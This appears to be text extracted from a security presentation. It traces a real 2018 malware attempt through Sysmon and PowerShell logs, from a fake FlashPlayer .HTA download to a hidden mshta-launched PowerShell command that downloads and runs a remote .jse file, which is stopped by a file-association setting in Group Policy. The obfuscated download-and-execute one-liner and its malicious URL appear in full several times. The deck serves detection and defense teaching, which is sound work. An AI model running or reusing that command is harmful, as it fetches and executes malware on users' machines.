 Event 11, Sysmon
General Details
1
File created:
UtcTime: 2018-01-16 01:59:00.737
ProcessGuid: {81dd5a5b-5bc6-5a5d-0000-00107620f600}
ProcessId: 7172
Image: C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE
TargetFilename: C:\Users\ AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\0X6DB8AS\FlashPlayer[1].hta
CreationUtcTime: 2018-01-16 01:59:00.737
User downloads malicious .HTA
A real-life threat against a privileged user, traced from inception
with Sysmon (free), detected with PowerShell logging with Win7
WMF5 upgrade (free), ultimately defeated with simple defense-in-
depth computer configuration in Group Policy (free).
https://github.com/SwiftOnSecurity/sysmon-config
Event 1, Sysmon
General Details
2
Process Create:
UtcTime: 2018-01-16 01:59:33.021
ProcessGuid: {81dd5a5b-5c85-5a5d-0000-0010c560fd00}
ProcessId: 8756
Image: C:\Windows\System32\mshta.exe
FileVersion: 11.00.9600.16428 (winblue_gdr.131013-1700)
Description: Microsoft (R) HTML Application host
Product: Internet Explorer
Company: Microsoft Corporation
CommandLine: C:\Windows\System32\mshta.exe -Embedding
CurrentDirectory: C:\Windows\system32\
LogonGuid: {81dd5a5b-e582-5a5c-0000-0020fe380500}
LogonId: 0x538fe
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=95828D670CFD3B16EE188168E083C3C5,SHA256=8C10AE4BE93834A4C744F27CA79736D9123ED9B0D180DB28556D2D002545BA
ParentProcessGuid: {81dd5a5b-e540-5a5c-0000-001020e10000}
ParentProcessId: 848
ParentImage: C:\Windows\System32\svchost.exe
ParentCommandLine: C:\Windows\system32\svchost.exe -k DcomLaunch
MSHTA.exe launches and loads
internal script with native access to
system
Event 1, Sysmon
General Details
3
Process Create:
UtcTime: 2018-01-16 01:59:34.731
ProcessGuid: {81dd5a5b-5c86-5a5d-0000-00101280fd00}
ProcessId: 1352
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.10586.117 (th2_release.160212-2359)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+[char][byte]92+'1516067974601.js';(New-Object System.Net.WebClient).DownloadFile
('http'+'s://is0aispicegag.org/147709953496/1516067937569143/FlashPlayer.jse',$d);Invoke-Item $d;
CurrentDirectory: C:\Windows\system32\
LogonGuid: {81dd5a5b-e582-5a5c-0000-0020fe380500}
LogonId: 0x538fe
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=EA7FA3D7190F262A920BD04326F9A5F4,SHA256=9C30192C1D4CEC9DC0DE67AB4ACE625BCF038F60EB038D5EFA868BFF9EC411D4
ParentProcessGuid: {81dd5a5b-5c85-5a5d-0000-0010c560fd00}
ParentProcessId: 8756
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: C:\Windows\System32\mshta.exe -Embedding
MSHTA.exe launches PowerShell with obfuscated
command-line to download malicious native JavaScript file
to system over HTTPS.
Event 3, Sysmon
General Details
4
Network connection detected:
UtcTime: 2018-01-16 01:59:49.911
ProcessGuid: {81dd5a5b-5c86-5a5d-0000-00101280fd00}
ProcessId: 1352
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User:
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.1.68
SourceHostname:
SourcePort: 53288
SourcePortName:
DestinationIsIpv6: false
DestinationIp: 23.227.196.141
DestinationHostname: treposal.com
DestinationPort: 443
DestinationPortName: https
PS downloads file.
Note: See user is
on unfiltered HOME
CONNECTION.
Event 1, Sysmon
General Details
5
Process Create:
UtcTime: 2018-01-16 01:59:53.220
ProcessGuid: {81dd5a5b-5c99-5a5d-0000-00101b05fe00}
ProcessId: 8488
Image: C:\Windows\System32\notepad.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Notepad
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\notepad.exe" "C:\Users\ AppData\Local\Temp\1516067974601.js"
CurrentDirectory: C:\Windows\system32\
LogonGuid: {81dd5a5b-e582-5a5c-0000-0020fe380500}
LogonId: 0x538fe
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=817DF70AA8720EDCA592224593510C1D,SHA256=233A35E4B579CCDE25951F8E543F1D16AE3E7B5B3F29C1D56E691FFB075CED15
ParentProcessGuid: {81dd5a5b-5c86-5a5d-0000-00101280fd00}
ParentProcessId: 1352
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+[char][byte]92+'1516067974601.js';(New-Object System.Net.WebClient).DownloadFil
('http'+'s://is0aispicegag.org/147709953496/1516067937569143/FlashPlayer.jse',$d);Invoke-Item $d;
Threat tries to launch native malicious
JavaScript file it downloaded, but we
have .JS files mapped to load in
Notepad.exe instead of Wscript.exe
Threat author was lazy and stupid, didn't
use fully-qualified path. THREAT ENDED.
**********************
Windows PowerShell transcript start
Start time: 20180115205948
Windows NT 6.1.7601 Service
Host Application: C:\Windows\System32\WindowsPowerShell\v1.
WindowStyle Hidden $d=$env:temp+[char][byte]92+'15160679746
System.Net.WebClient).DownloadFile('http'+'s://is0aispicega
/1516067937569143/FlashPlayer.jse',$d);Invoke-Item $d;
Process ID: 1352
PSVersion: 5.0.10586.117
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.117
BuildVersion: 10.0.10586.117
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20180115205948
**********************
PS>$d=$env:temp+[char][byte]92+'1516067974601.js';(New-Obje
System.Net.WebClient).DownloadFile('http'+'s://is0aispicega
/1516067937569143/FlashPlayer.jse',$d);Invoke-Item $d;
**********************
Command start time: 20180115205953
**********************
PS>$global:?
True
PowerShell
transcript
Automatically
uploaded to file
share